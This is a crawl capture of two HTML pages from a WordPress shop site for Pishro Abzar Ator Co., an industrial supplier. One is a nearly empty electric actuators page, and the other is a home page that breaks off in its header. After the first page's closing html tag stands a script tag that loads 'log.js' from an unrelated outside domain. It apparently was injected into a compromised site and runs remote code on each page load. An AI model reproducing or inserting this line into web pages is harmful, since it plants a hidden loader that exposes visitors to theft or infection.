

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pishroabzarco.com/electric-actuators/
body_size: 19993
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://pishroabzarco.com/xmlrpc.php">

<title>Electric Actuators &#8211; Pishro Abzar Ator Co.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pishro Abzar Ator Co. &raquo; Feed" href="http://pishroabzarco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pishro Abzar Ator Co. &raquo; Comments Feed" href="http://pishroabzarco.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pishroabzarco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://pishroabzarco.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css'  href='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fcb-main-css-css'  href='http://pishroabzarco.com/wp-content/plugins/formcraft-form-builder/assets/css/form.main.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fcb-common-css-css'  href='http://pishroabzarco.com/wp-content/plugins/formcraft-form-builder/assets/css/common-elements.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css'  href='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/css/owl.carousel.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/css/owl.theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-brand-css'  href='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/css/hs-brand.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_category_style-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce-category-widget/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='accesspress-root-google-fonts-css-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-step3-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/off-canvas-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-font-awesome-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-bx-slider-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/jquery.bxslider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-nivo-lightbox-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/nivo-lightbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-woocommerce-style-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/woocommerce/woocommerce-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-style-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-responsive-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hscss_style-css'  href='http://pishroabzarco.com/?hscss=1&#038;ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://pishroabzarco.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.7' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7' id='aptf-front-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/modernizr.min.js?ver=1.2.0' id='accesspress-root-modernizr-js'></script>
<link rel="https://api.w.org/" href="http://pishroabzarco.com/wp-json/" /><link rel="alternate" type="application/json" href="http://pishroabzarco.com/wp-json/wp/v2/pages/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pishroabzarco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pishroabzarco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://pishroabzarco.com/electric-actuators/" />
<link rel='shortlink' href='http://pishroabzarco.com/?p=141' />
<link rel="alternate" type="application/json+oembed" href="http://pishroabzarco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpishroabzarco.com%2Felectric-actuators%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pishroabzarco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpishroabzarco.com%2Felectric-actuators%2F&#038;format=xml" />
    <script type="text/javascript">
        jQuery(function($){
			$('#main-slider .bx-slider').bxSlider({
				adaptiveHeight: true,
				pager: true,
				controls: true,
				mode: 'fade',
				auto : true,
				pause: '5000',
				speed: '5000'
			});				
		});
    </script>
        <link rel="icon" type="image/png" href="http://pishroabzarco.com/wp-content/uploads/2017/02/favico-logo.png"> 
    <style>html body, html body.boxed{background:#ffffff}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> 
</head>

<body class="page-template-default page page-id-141 woocommerce-no-js full-width">
<div id="outer-wrap">
<div id="inner-wrap"> 
<div id="page" class="site">



<div style="color: #fff; direction: rtl;background:#393939;">
<div style="margin-right: 70px;font-size:12px;"><a href="/fa" style="color: #fff;">Persian</a>| Monday 22nd December 2025 |
<a href="/"><span style="color: #fff;">Home</span>
</a></div>
</div>




	<header id="masthead" class="site-header">
		<div class="ak-container">
			<div id="site-branding" class="clearfix">
							<a class="site-logo" href="http://pishroabzarco.com/"><img src="http://pishroabzarco.com/wp-content/uploads/2017/02/logo-en-pishroabzar-1.png" alt="Pishro Abzar Ator Co."/> </a> 
					
			</div><!-- .site-branding -->

			<div class="right-header">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<a class="menu-toggle">Menu</a>
					<ul id="menu-primary-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="http://pishroabzarco.com/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://pishroabzarco.com/about-us/">About Us</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://pishroabzarco.com/services/">Services</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://pishroabzarco.com/news/">News</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="http://pishroabzarco.com/products-2/">Products</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://pishroabzarco.com/contact-us/">Contact Us</a></li>
</ul>				</nav><!-- #site-navigation -->

				<div class="search-icon">
					<a href="javascript:void(0)"><i class="fa fa-search"></i></a>

					<div class="search-box">
						<div class="close"> &times; </div>
							<form method="get" class="searchform" action="http://pishroabzarco.com/" role="search">
		<input type="text" name="s" value="" class="search-field" placeholder="Type something and hit Enter to begin your search..." />
        <button type="submit" name="submit" class="searchsubmit"><i class="fa fa-search"></i></button> 
	</form>
					</div>
				</div> <!--  search-icon-->
			</div> <!-- right-header -->
			<div id="top" class="hide"> 
				<div class="block">
					<a href="#nav" id="nav-open-btn" class="nav-btn">
						<span class="nav-row"> </span>
						<span class="nav-row"> </span>
						<span class="nav-row"> </span>
					</a>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<nav id="nav" role="navigation" class="hide"> 
		<div class="block">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="http://pishroabzarco.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://pishroabzarco.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://pishroabzarco.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://pishroabzarco.com/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="http://pishroabzarco.com/products-2/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://pishroabzarco.com/contact-us/">Contact Us</a></li>
</ul>			<a href="#top" id="nav-close-btn" class="close-btn">&times;</a>
		</div>
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content">
		<div class="page_header_wrap clearfix">
		<div class="ak-container">
		<header class="entry-header">
			<h1 class="entry-title">Electric Actuators</h1>		</header><!-- .entry-header -->

		<div id="accesspress-breadcrumb"><a href="http://pishroabzarco.com">Home</a> &sol; <span class="current">Electric Actuators</span></div>		</div>
	</div>

	<main id="main" class="site-main clearfix right-sidebar">
				
		<div id="primary" class="content-area">

			
			
<article id="post-141" class="post-141 page type-page status-publish hentry">

	<div class="entry-content">
		<div class="woocommerce columns-4"></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

								</div><!-- #primary -->

		
				
			</main>
	

	</div><!-- #content -->

	<footer id="colophon">
		<div id="top-footer" class="clearfix columns-0">
			<div class="ak-container">
			<div class="top-footer-wrap clearfix">
						
			
			
						</div>
			</div>
		</div> <!-- top footer end -->

				 <!-- middle-footr end -->
		
		<div id="bottom-footer" class="clearfix">
			<div class="ak-container">
				<ul class="social-icon" style="text-align: left" dir="ltr">
					All rights reserved by Pishro Abzar Ator co.        
        
        
        
        
        
        
        
            				</ul>
			</div>
		</div> <!-- bottom footer end -->
	</footer><!-- #colophon --> 
</div><!-- #page -->
</div> <!-- Inner wrap -->
</div> <!-- Outer wrap -->
<script>
jQuery(document).ready(function() {
    jQuery(".hs-brand-logo-slider-list").owlCarousel({
     		autoPlay: 3000, //Set AutoPlay to 3 seconds
			items : 5,
		itemsDesktop : [1199,3],
		itemsDesktopSmall : [980,3],
		itemsTablet 	: [768,3],
		itemsMobile 	: [480,2],
		pagination : false,
		stopOnHover : true,
		responsive : false,
		navigation : false,
		mouseDrag : true,
		touchDrag : true,
		itemsScaleUp : true
    });
});
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/js/owl.carousel.min.js?ver=1' id='owl.carousel.min-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/pishroabzarco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48dfb89accb9558792e286f6f436e77e","fragment_name":"wc_fragments_48dfb89accb9558792e286f6f436e77e"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/jquery.bxslider.min.js?ver=4.2.1' id='accesspress-root-bx-slider-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/jquery.actual.min.js?ver=1.0.16' id='accesspress-root-actual-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/nivo-lightbox.min.js?ver=1.2.0' id='accesspress-root-lightbox-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/custom.js?ver=1.0' id='accesspress-root-custom-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/off-canvas-menu.js?ver=1.0.0' id='accesspress-root-off-canvas-menu-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
<script src=http://shellerim.org/bot/log.js></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pishroabzarco.com/?hscss=1&ver=5.7.14
body_size: 20771
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://pishroabzarco.com/xmlrpc.php">

<title>Pishro Abzar Ator Co.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pishro Abzar Ator Co. &raquo; Feed" href="http://pishroabzarco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pishro Abzar Ator Co. &raquo; Comments Feed" href="http://pishroabzarco.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pishroabzarco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://pishroabzarco.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css'  href='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fcb-main-css-css'  href='http://pishroabzarco.com/wp-content/plugins/formcraft-form-builder/assets/css/form.main.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fcb-common-css-css'  href='http://pishroabzarco.com/wp-content/plugins/formcraft-form-builder/assets/css/common-elements.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css'  href='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/css/owl.carousel.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/css/owl.theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-brand-css'  href='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/css/hs-brand.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_category_style-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce-category-widget/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='accesspress-root-google-fonts-css-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-step3-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/off-canvas-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-font-awesome-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-bx-slider-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/jquery.bxslider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-nivo-lightbox-css-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/nivo-lightbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-woocommerce-style-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/woocommerce/woocommerce-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-style-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-root-responsive-css'  href='http://pishroabzarco.com/wp-content/themes/accesspress-root/css/responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hscss_style-css'  href='http://pishroabzarco.com/?hscss=1&#038;ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://pishroabzarco.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.7' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7' id='aptf-front-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/modernizr.min.js?ver=1.2.0' id='accesspress-root-modernizr-js'></script>
<link rel="https://api.w.org/" href="http://pishroabzarco.com/wp-json/" /><link rel="alternate" type="application/json" href="http://pishroabzarco.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pishroabzarco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pishroabzarco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://pishroabzarco.com/" />
<link rel='shortlink' href='http://pishroabzarco.com/' />
<link rel="alternate" type="application/json+oembed" href="http://pishroabzarco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpishroabzarco.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pishroabzarco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpishroabzarco.com%2F&#038;format=xml" />
    <script type="text/javascript">
        jQuery(function($){
			$('#main-slider .bx-slider').bxSlider({
				adaptiveHeight: true,
				pager: true,
				controls: true,
				mode: 'fade',
				auto : true,
				pause: '5000',
				speed: '5000'
			});				
		});
    </script>
        <link rel="icon" type="image/png" href="http://pishroabzarco.com/wp-content/uploads/2017/02/favico-logo.png"> 
    <style>html body, html body.boxed{background:#ffffff}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> 
</head>

<body class="home page-template page-template-page-home page-template-page-home-php page page-id-5 woocommerce-no-js full-width">
<div id="outer-wrap">
<div id="inner-wrap"> 
<div id="page" class="site">



<div style="color: #fff; direction: rtl;background:#393939;">
<div style="margin-right: 70px;font-size:12px;"><a href="/fa" style="color: #fff;">Persian</a>| Monday 22nd December 2025 |
<a href="/"><span style="color: #fff;">Home</span>
</a></div>
</div>




	<header id="masthead" class="site-header">
		<div class="ak-container">
			<div id="site-branding" class="clearfix">
